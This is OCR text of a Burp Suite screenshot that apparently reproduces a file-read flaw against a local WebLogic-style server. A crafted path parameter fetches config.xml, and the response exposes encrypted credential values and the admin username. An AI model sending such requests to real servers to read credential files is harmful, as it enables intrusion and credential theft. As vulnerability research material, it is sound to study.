 Burp Suite Community Edition v2022.12.7 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × +
Send Cancel < ▾
Request
Pretty Raw Hex \n
1 GET /hello/file.jsp?path=./config/config.xml HTTP/1.1
2 Host: 127.0.0.1:7001
3 sec-ch-ua: "Chromium";v="109", "Not_A Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/109.0.5414.120 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16
17
Search...
0 matches
Response
Pretty Raw Hex Render
1
</pas:min-numeric-or-special-characters>
34 </sec:password-validator>
35 </realm>
36 <default-realm>
myrealm
</default-realm>
37 <credential-encrypted>
{AES}VDHLmpIFsxhe5+CetHjC3Du768mgXgEeInws2SytpnqhqgWkdGFks2BYtS
rrjdLjKS9w24KrvOOng11Bogvc8rPC6HC3eqZy8X5U8/jhzgwct+ZTRgagnYCb4
</credential-encrypted>
38 <node-manager-username>
weblogic
</node-manager-username>
39 <node-manager-password-encrypted>
{AES}yvGnizbUS0lga6iPA5LkrQdImFiS/DJ8Lw/yeE7Dt0k=
</node-manager-password-encrypted>
40 </security-configuration>
41 <server>
42 <name>
AdminServer
</name>
43 <listen-address>
</listen-address>
44 </server>
45 <embedded-ldap>
46 <name>
base_domain
<node-manager-password-encrypted>
1